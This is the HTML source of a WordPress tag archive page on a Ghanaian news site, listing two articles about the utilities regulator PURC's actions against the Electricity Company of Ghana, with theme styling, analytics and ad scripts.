#1e73be;}.widget_categories li.cat-item-2841:before { background:#1e73be;}.vce-featured-section .category-2841, .vce-post-big .meta-category a.category-2841, .vce-post-slider .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-2841{ background-color: #1e73be;}a.category-6, .sidebar .widget .vce-post-list a.category-6{ color: #eeee22;}body.category-6 .main-box-title, .main-box-title.cat-6 { border-top: 2px solid #eeee22;}.widget_categories li.cat-item-6 .count { background: #eeee22;}.widget_categories li.cat-item-6:before { background:#eeee22;}.vce-featured-section .category-6, .vce-post-big .meta-category a.category-6, .vce-post-slider .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-g .vce-featured-info .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-h header .meta-category a.category-6{ background-color: #eeee22;}a.category-11, .sidebar .widget .vce-post-list a.category-11{ color: #22caf4;}body.category-11 .main-box-title, .main-box-title.cat-11 { border-top: 2px solid #22caf4;}.widget_categories li.cat-item-11 .count { background: #22caf4;}.widget_categories li.cat-item-11:before { background:#22caf4;}.vce-featured-section .category-11, .vce-post-big .meta-category a.category-11, .vce-post-slider .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-g .vce-featured-info .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-h header .meta-category a.category-11{ background-color: #22caf4;}a.category-2627, .sidebar .widget .vce-post-list a.category-2627{ color: #70c43c;}body.category-2627 .main-box-title, .main-box-title.cat-2627 { border-top: 2px solid #70c43c;}.widget_categories li.cat-item-2627 .count { background: #70c43c;}.widget_categories li.cat-item-2627:before { background:#70c43c;}.vce-featured-section .category-2627, .vce-post-big .meta-category a.category-2627, .vce-post-slider .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-g .vce-featured-info .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-h header .meta-category a.category-2627{ background-color: #70c43c;}a.category-2836, .sidebar .widget .vce-post-list a.category-2836{ color: #1faee2;}body.category-2836 .main-box-title, .main-box-title.cat-2836 { border-top: 2px solid #1faee2;}.widget_categories li.cat-item-2836 .count { background: #1faee2;}.widget_categories li.cat-item-2836:before { background:#1faee2;}.vce-featured-section .category-2836, .vce-post-big .meta-category a.category-2836, .vce-post-slider .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-g .vce-featured-info .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-h header .meta-category a.category-2836{ background-color: #1faee2;}a.category-2837, .sidebar .widget .vce-post-list a.category-2837{ color: #ef6e37;}body.category-2837 .main-box-title, .main-box-title.cat-2837 { border-top: 2px solid #ef6e37;}.widget_categories li.cat-item-2837 .count { background: #ef6e37;}.widget_categories li.cat-item-2837:before { background:#ef6e37;}.vce-featured-section .category-2837, .vce-post-big .meta-category a.category-2837, .vce-post-slider .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-g .vce-featured-info .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-h header .meta-category a.category-2837{ background-color: #ef6e37;}a.category-2835, .sidebar .widget .vce-post-list a.category-2835{ color: #6b892a;}body.category-2835 .main-box-title, .main-box-title.cat-2835 { border-top: 2px solid #6b892a;}.widget_categories li.cat-item-2835 .count { background: #6b892a;}.widget_categories li.cat-item-2835:before { background:#6b892a;}.vce-featured-section .category-2835, .vce-post-big .meta-category a.category-2835, .vce-post-slider .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-g .vce-featured-info .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-h header .meta-category a.category-2835{ background-color: #6b892a;}a.category-2838, .sidebar .widget .vce-post-list a.category-2838{ color: #b121ce;}body.category-2838 .main-box-title, .main-box-title.cat-2838 { border-top: 2px solid #b121ce;}.widget_categories li.cat-item-2838 .count { background: #b121ce;}.widget_categories li.cat-item-2838:before { background:#b121ce;}.vce-featured-section .category-2838, .vce-post-big .meta-category a.category-2838, .vce-post-slider .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-g .vce-featured-info .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-h header .meta-category a.category-2838{ background-color: #b121ce;}a.category-10, .sidebar .widget .vce-post-list a.category-10{ color: #a8f925;}body.category-10 .main-box-title, .main-box-title.cat-10 { border-top: 2px solid #a8f925;}.widget_categories li.cat-item-10 .count { background: #a8f925;}.widget_categories li.cat-item-10:before { background:#a8f925;}.vce-featured-section .category-10, .vce-post-big .meta-category a.category-10, .vce-post-slider .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-g .vce-featured-info .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-h header .meta-category a.category-10{ background-color: #a8f925;}a.category-220, .sidebar .widget .vce-post-list a.category-220{ color: #dd1111;}body.category-220 .main-box-title, .main-box-title.cat-220 { border-top: 2px solid #dd1111;}.widget_categories li.cat-item-220 .count { background: #dd1111;}.widget_categories li.cat-item-220:before { background:#dd1111;}.vce-featured-section .category-220, .vce-post-big .meta-category a.category-220, .vce-post-slider .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-g .vce-featured-info .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-h header .meta-category a.category-220{ background-color: #dd1111;}a.category-2839, .sidebar .widget .vce-post-list a.category-2839{ color: #ff0ce6;}body.category-2839 .main-box-title, .main-box-title.cat-2839 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2839 .count { background: #ff0ce6;}.widget_categories li.cat-item-2839:before { background:#ff0ce6;}.vce-featured-section .category-2839, .vce-post-big .meta-category a.category-2839, .vce-post-slider .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2839{ background-color: #ff0ce6;}a.category-229, .sidebar .widget .vce-post-list a.category-229{ color: #000000;}body.category-229 .main-box-title, .main-box-title.cat-229 { border-top: 2px solid #000000;}.widget_categories li.cat-item-229 .count { background: #000000;}.widget_categories li.cat-item-229:before { background:#000000;}.vce-featured-section .category-229, .vce-post-big .meta-category a.category-229, .vce-post-slider .meta-category a.category-229{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-229{ background-color: #000000;}.vce-lay-h header .meta-category a.category-229{ background-color: #000000;}a.category-268, .sidebar .widget .vce-post-list a.category-268{ color: #aa6d27;}body.category-268 .main-box-title, .main-box-title.cat-268 { border-top: 2px solid #aa6d27;}.widget_categories li.cat-item-268 .count { background: #aa6d27;}.widget_categories li.cat-item-268:before { background:#aa6d27;}.vce-featured-section .category-268, .vce-post-big .meta-category a.category-268, .vce-post-slider .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-g .vce-featured-info .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-h header .meta-category a.category-268{ background-color: #aa6d27;}a.category-12, .sidebar .widget .vce-post-list a.category-12{ color: #ea0000;}body.category-12 .main-box-title, .main-box-title.cat-12 { border-top: 2px solid #ea0000;}.widget_categories li.cat-item-12 .count { background: #ea0000;}.widget_categories li.cat-item-12:before { background:#ea0000;}.vce-featured-section .category-12, .vce-post-big .meta-category a.category-12, .vce-post-slider .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-g .vce-featured-info .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-h header .meta-category a.category-12{ background-color: #ea0000;}a.category-248, .sidebar .widget .vce-post-list a.category-248{ color: #ffa33a;}body.category-248 .main-box-title, .main-box-title.cat-248 { border-top: 2px solid #ffa33a;}.widget_categories li.cat-item-248 .count { background: #ffa33a;}.widget_categories li.cat-item-248:before { background:#ffa33a;}.vce-featured-section .category-248, .vce-post-big .meta-category a.category-248, .vce-post-slider .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-g .vce-featured-info .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-h header .meta-category a.category-248{ background-color: #ffa33a;}a.category-230, .sidebar .widget .vce-post-list a.category-230{ color: #000000;}body.category-230 .main-box-title, .main-box-title.cat-230 { border-top: 2px solid #000000;}.widget_categories li.cat-item-230 .count { background: #000000;}.widget_categories li.cat-item-230:before { background:#000000;}.vce-featured-section .category-230, .vce-post-big .meta-category a.category-230, .vce-post-slider .meta-category a.category-230{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-230{ background-color: #000000;}.vce-lay-h header .meta-category a.category-230{ background-color: #000000;}a.category-2842, .sidebar .widget .vce-post-list a.category-2842{ color: #3e91c9;}body.category-2842 .main-box-title, .main-box-title.cat-2842 { border-top: 2px solid #3e91c9;}.widget_categories li.cat-item-2842 .count { background: #3e91c9;}.widget_categories li.cat-item-2842:before { background:#3e91c9;}.vce-featured-section .category-2842, .vce-post-big .meta-category a.category-2842, .vce-post-slider .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-g .vce-featured-info .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-h header .meta-category a.category-2842{ background-color: #3e91c9;}a.category-228, .sidebar .widget .vce-post-list a.category-228{ color: #7b1a82;}body.category-228 .main-box-title, .main-box-title.cat-228 { border-top: 2px solid #7b1a82;}.widget_categories li.cat-item-228 .count { background: #7b1a82;}.widget_categories li.cat-item-228:before { background:#7b1a82;}.vce-featured-section .category-228, .vce-post-big .meta-category a.category-228, .vce-post-slider .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-g .vce-featured-info .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-h header .meta-category a.category-228{ background-color: #7b1a82;}a.category-2840, .sidebar .widget .vce-post-list a.category-2840{ color: #ff0ce6;}body.category-2840 .main-box-title, .main-box-title.cat-2840 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2840 .count { background: #ff0ce6;}.widget_categories li.cat-item-2840:before { background:#ff0ce6;}.vce-featured-section .category-2840, .vce-post-big .meta-category a.category-2840, .vce-post-slider .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2840{ background-color: #ff0ce6;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #128e14;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #128e14;}.widget_categories li.cat-item-14 .count { background: #128e14;}.widget_categories li.cat-item-14:before { background:#128e14;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #128e14;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #128e14;}.vce-lay-h header .meta-category a.category-14{ background-color: #128e14;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: #25287c;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid #25287c;}.widget_categories li.cat-item-15 .count { background: #25287c;}.widget_categories li.cat-item-15:before { background:#25287c;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: #25287c;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: #25287c;}.vce-lay-h header .meta-category a.category-15{ background-color: #25287c;}a.category-247, .sidebar .widget .vce-post-list a.category-247{ color: #ed2360;}body.category-247 .main-box-title, .main-box-title.cat-247 { border-top: 2px solid #ed2360;}.widget_categories li.cat-item-247 .count { background: #ed2360;}.widget_categories li.cat-item-247:before { background:#ed2360;}.vce-featured-section .category-247, .vce-post-big .meta-category a.category-247, .vce-post-slider .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-g .vce-featured-info .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-h header .meta-category a.category-247{ background-color: #ed2360;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://thenewindependentonline.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JN6K57" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thenewindependentonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JN6K57");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thenewindependentonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewindependentonline.com/wp-json/wp/v2/tags/3830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewindependentonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.10" /><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><style type="text/css" id="wp-container-core-group-ext">.wp-container-core-group-ext {display:none;}</style><meta name="google-site-verification" content="D5gyrDk9v7VWZqLd_EBRhpNo-p-BtTFKGR_Co7eEFdw">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5570956762262209" crossorigin="anonymous"></script><link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-270x270.jpg" />
</head>

<body class="archive tag tag-electricity-company-of-ghana-ecg tag-3830 wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3 aa-prefix-thene-">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

				
					<div class="vce-wrap-right">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-18514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18514"><a href="https://web.facebook.com/TheNewIndependentOnline"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://twitter.com/TheNewIndepend1"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="#"><span class="vce-social-name">Instagram</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>
	<div class="vce-header-ads">
		<img src="https://thenewindependentonline.com/wp-content/uploads/2024/09/maya.webp" alt="" width="728" height="90" class="alignnone size-full wp-image-43348" />	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-17925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17925 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-17920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17920 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-17923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17923 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-17921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17921 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-17922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17922 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-17926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17926 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18683 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Socials</a>
<ul class="sub-menu">
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-43345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43345"><a href="https://thenewindependentonline.com/governance/">Governance</a>
<ul class="sub-menu">
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a>	<li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a></ul>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-318 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a><li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18684 vce-cat-229"><a href="https://thenewindependentonline.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19168 vce-cat-2838"><a href="https://thenewindependentonline.com/category/features/">Features</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://thenewindependentonline.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18678 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-18665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18686 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Social</a>
<ul class="sub-menu">
	<li id="menu-item-18685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a><li id="menu-item-18664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18666 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a></ul></nav>	</div>
</div>
<div id="main-wrapper">


	
<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">Tag - Electricity Company of Ghana (ECG)</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-d post-24062 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-politics category-trending-stories tag-electricity-company-of-ghana-ecg tag-kwame-pianim tag-public-utilities-regulatory-commission-purc">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2024/04/20/i-commend-purc-for-taking-courageous-step-to-fine-ecg-board-members-kwame-pianim/" title="I commend PURC for taking courageous step to fine ECG board members – Kwame Pianim">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2024/04/Mpianim-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2024/04/Mpianim-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2024/04/Mpianim-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/politics/" class="category-12">Politics</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2024/04/20/i-commend-purc-for-taking-courageous-step-to-fine-ecg-board-members-kwame-pianim/" title="I commend PURC for taking courageous step to fine ECG board members – Kwame Pianim">I commend PURC for taking courageous step to fine ECG...</a></h2>
			</header>

</article>
						
											
						<article class="vce-post vce-lay-d post-22803 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-trending-stories tag-electricity-company-of-ghana-ecg tag-public-utilities-regulatory-commission-purc">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2024/03/19/you-have-7-days-to-provide-detailed-incident-report-on-power-outages-purc-to-ecg/" title="You have 7 days to provide detailed incident report on power outages – PURC to ECG">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2024/03/ECG-1-732x424-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2024/03/ECG-1-732x424-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2024/03/ECG-1-732x424-1-380x260.jpeg 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2024/03/19/you-have-7-days-to-provide-detailed-incident-report-on-power-outages-purc-to-ecg/" title="You have 7 days to provide detailed incident report on power outages – PURC to ECG">You have 7 days to provide detailed incident report on...</a></h2>
			</header>

</article>
						
					
				</div>

				
			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
